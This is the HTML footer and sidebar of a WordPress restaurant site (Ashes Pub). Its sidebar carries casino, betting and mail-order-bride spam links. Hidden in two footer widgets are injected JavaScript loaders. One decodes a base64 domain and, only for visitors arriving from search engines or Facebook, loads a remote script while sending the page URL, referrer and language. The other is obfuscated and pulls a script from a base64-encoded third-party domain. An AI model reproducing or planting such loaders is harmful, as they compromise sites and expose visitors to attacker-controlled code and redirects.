					<a href="https://ashespub.com/chto-vazhno-znat-o-1xbet-zerkalo-rabochee-na-segodnia/">Что важно знать о 1xbet зеркало рабочее на сегодня</a>
									</li>
											<li>
					<a href="https://ashespub.com/kak-vospolzovatsia-promokodom-na-1xbet-ofitsialnyi-sait/">Как воспользоваться промокодом на 1xbet официальный сайт</a>
									</li>
											<li>
					<a href="https://ashespub.com/best-us-casino-appraisals/">Best US Casino Appraisals</a>
									</li>
											<li>
					<a href="https://ashespub.com/discovering-the-world-of-free-spin-online-casinos/">Discovering the World of Free Spin Online Casinos</a>
									</li>
											<li>
					<a href="https://ashespub.com/leading-ranked-casinos-online-a-comprehensive-overview-for-gamblers/">Leading Ranked Casinos Online: A Comprehensive Overview for Gamblers</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget sidebar-widget widget-color widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget sidebar-widget widget-color widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://ashespub.com/2026/01/'>January 2026</a></li>
	<li><a href='https://ashespub.com/2025/12/'>December 2025</a></li>
	<li><a href='https://ashespub.com/2025/11/'>November 2025</a></li>
	<li><a href='https://ashespub.com/2025/10/'>October 2025</a></li>
	<li><a href='https://ashespub.com/2025/09/'>September 2025</a></li>
	<li><a href='https://ashespub.com/2025/08/'>August 2025</a></li>
	<li><a href='https://ashespub.com/2025/07/'>July 2025</a></li>
	<li><a href='https://ashespub.com/2025/06/'>June 2025</a></li>
	<li><a href='https://ashespub.com/2025/05/'>May 2025</a></li>
	<li><a href='https://ashespub.com/2025/04/'>April 2025</a></li>
	<li><a href='https://ashespub.com/2025/03/'>March 2025</a></li>
	<li><a href='https://ashespub.com/2025/02/'>February 2025</a></li>
	<li><a href='https://ashespub.com/2025/01/'>January 2025</a></li>
	<li><a href='https://ashespub.com/2024/12/'>December 2024</a></li>
	<li><a href='https://ashespub.com/2024/11/'>November 2024</a></li>
	<li><a href='https://ashespub.com/2024/10/'>October 2024</a></li>
	<li><a href='https://ashespub.com/2024/09/'>September 2024</a></li>
	<li><a href='https://ashespub.com/2024/08/'>August 2024</a></li>
	<li><a href='https://ashespub.com/2024/07/'>July 2024</a></li>
	<li><a href='https://ashespub.com/2024/06/'>June 2024</a></li>
	<li><a href='https://ashespub.com/2024/05/'>May 2024</a></li>
	<li><a href='https://ashespub.com/2024/04/'>April 2024</a></li>
	<li><a href='https://ashespub.com/2024/03/'>March 2024</a></li>
	<li><a href='https://ashespub.com/2024/02/'>February 2024</a></li>
	<li><a href='https://ashespub.com/2024/01/'>January 2024</a></li>
	<li><a href='https://ashespub.com/2023/12/'>December 2023</a></li>
	<li><a href='https://ashespub.com/2023/11/'>November 2023</a></li>
	<li><a href='https://ashespub.com/2023/10/'>October 2023</a></li>
	<li><a href='https://ashespub.com/2023/09/'>September 2023</a></li>
	<li><a href='https://ashespub.com/2023/08/'>August 2023</a></li>
	<li><a href='https://ashespub.com/2023/07/'>July 2023</a></li>
	<li><a href='https://ashespub.com/2023/06/'>June 2023</a></li>
	<li><a href='https://ashespub.com/2023/05/'>May 2023</a></li>
	<li><a href='https://ashespub.com/2023/04/'>April 2023</a></li>
	<li><a href='https://ashespub.com/2023/03/'>March 2023</a></li>
	<li><a href='https://ashespub.com/2023/02/'>February 2023</a></li>
	<li><a href='https://ashespub.com/2023/01/'>January 2023</a></li>
	<li><a href='https://ashespub.com/2022/12/'>December 2022</a></li>
	<li><a href='https://ashespub.com/2022/11/'>November 2022</a></li>
	<li><a href='https://ashespub.com/2022/10/'>October 2022</a></li>
	<li><a href='https://ashespub.com/2022/09/'>September 2022</a></li>
	<li><a href='https://ashespub.com/2022/08/'>August 2022</a></li>
	<li><a href='https://ashespub.com/2022/07/'>July 2022</a></li>
	<li><a href='https://ashespub.com/2022/06/'>June 2022</a></li>
	<li><a href='https://ashespub.com/2022/05/'>May 2022</a></li>
	<li><a href='https://ashespub.com/2022/04/'>April 2022</a></li>
	<li><a href='https://ashespub.com/2022/03/'>March 2022</a></li>
	<li><a href='https://ashespub.com/2022/02/'>February 2022</a></li>
	<li><a href='https://ashespub.com/2022/01/'>January 2022</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget sidebar-widget widget-color widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://ashespub.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://ashespub.com/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://ashespub.com/category/dating-advice/">dating-advice</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://ashespub.com/category/international-dating/">International dating</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://ashespub.com/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://ashespub.com/category/online-dating/">Online Dating</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://ashespub.com/category/onlyfans/">onlyfans</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ashespub.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://ashespub.com/category/vietnamese-women/">vietnamese women</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget sidebar-widget widget-color widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://ashespub.com/wp-login.php">Log in</a></li>
			<li><a href="https://ashespub.com/feed/">Entries feed</a></li>
			<li><a href="https://ashespub.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="text-3" class="widget sidebar-widget widget-color widget_text"><h3 class="widget-title">About Ashes Pub</h3>			<div class="textwidget"><p>Ashes Hotel has a long, unique story starting all the way back to 1836. Originally opening as the Baker House, resting on 260 acres of undeveloped land, it was owned and operated as a six room boarding house next to the original Warren County fairgrounds. In 1888, Henry Ashe and his father, James purchased the establishment.</p>
</div>
		</aside><aside id="text-4" class="widget sidebar-widget widget-color widget_text"><h3 class="widget-title">Comyany</h3>			<div class="textwidget"><ul>
<li>Home</li>
<li>Menus</li>
<li>Ashes History</li>
<li>Entertainment</li>
</ul>
</div>
		</aside><aside id="text-5" class="widget sidebar-widget widget-color widget_text"><h3 class="widget-title">Operational Hours</h3>			<div class="textwidget"></div>
		</aside>				</div><!--Sidebar Widget End-->
			</div>
		</div><!--/.row-->
	</div> <!--/.container-->
</section>

<!-- Footer Widget Secton -->
   <!--start footer-->
	    <div class="site-footer">
			<div class="module-extra bg-dark">
				<div class="container">
					<div class="row">
						<aside id="text-8" class="col-md-4 col-sm-6 col-xs-12 widget widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><h4>85 Hudson St, Warrensburg, NY 12885, United States</h4>
<div><strong>Phone: <a href="call:518-504-4355">518-504-4355</a></strong></div>
<div><strong>Email: <a href="mailto:info@ashespub.com">info@ashespub.com</a></strong></div>
</div>
		</aside><aside id="block-2" class="col-md-4 col-sm-6 col-xs-12 widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="text-10" class="col-md-4 col-sm-6 col-xs-12 widget widget_text"><h3 class="widget-title">Open Hours</h3>			<div class="textwidget"><h4>Open 7 Days a Week</h4>
<p>Sun: Noon &#8211; 11PM</p>
<p>Mon &#8211; Thu: 3PM &#8211; 11PM</p>
<p>Fri &amp; Sat: Noon &#8211; 1AM</p>
</div>
		</aside><aside id="nav_menu-3" class="col-md-4 col-sm-6 col-xs-12 widget widget_nav_menu"><h3 class="widget-title">Information</h3><div class="menu-main-nav-bar-container"><ul id="menu-main-nav-bar-1" class="menu"><li id="menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1097"><a href="https://ashespub.com/">HOME</a></li>
<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://ashespub.com/ashes-history/">ASHES HISTORY</a></li>
<li id="menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="https://ashespub.com/entertainment/">ENTERTAINMENT</a></li>
<li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://ashespub.com/contact-us/">CONTACT US</a></li>
<li id="menu-item-915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-915"><a href="https://ashespub.com/ocho-cinco-cantina/">OCHO CINCO CANTINA (Our Sister Restaurant)</a></li>
</ul></div></aside><aside id="block-4" class="col-md-4 col-sm-6 col-xs-12 widget widget_block"><!-- 159ed864fa3753cf38b3499ce6cc7892 --></aside><aside id="block-5" class="col-md-4 col-sm-6 col-xs-12 widget widget_block"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></aside>					</div>
				</div>
			</div>
		</div>
		<hr class="divider-d">
				</div>
		<div class="scroll-up"><a href="#totop"><i class="fa fa-angle-double-up"></i></a></div>
	</main>	
		<footer class="footer_bottom">
	<div class="container">
		<div class="row">
			<div class="col-md-9 col-sm-6 col-xs-12">
				<p class="copyright">&copy; 2026 - Ashes Pub | 
					WordPress Theme By <a href="https://awplife.com/" rel="nofollow">A WP Life</a> | 
					Powered by <a href="https://wordpress.org">WordPress.org</a>
				</p>
			</div>
			<div class="col-md-3 col-sm-6 col-xs-12">
				<div class="footer_social">
					<ul class="footer-social-links">
						<li><a href="https://www.facebook.com/AshesPubAndGrill/"><span class="fa fa-facebook"></span></a></li>						<li><a href="https://www.tripadvisor.in/Restaurant_Review-g48802-d4682001-Reviews-Ashes_Pub_and_Grill-Warrensburg_New_York.html"><span class="fa fa-twitter"></span></a></li>						<li><a href="https://www.yelp.com/biz/ashes-pub-and-grill-warrensburg"><span class="fa fa-instagram"></span></a></li>						<li><a href="https://twitter.com/ashespub"><span class="fa fa-youtube"></span></a></li>					</ul>
				</div>
			</div>
		</div>
	</div>
</footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cryptocurrency-exchange/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://ashespub.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ashespub.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ashespub.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ashespub.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ashespub.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ashespub.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>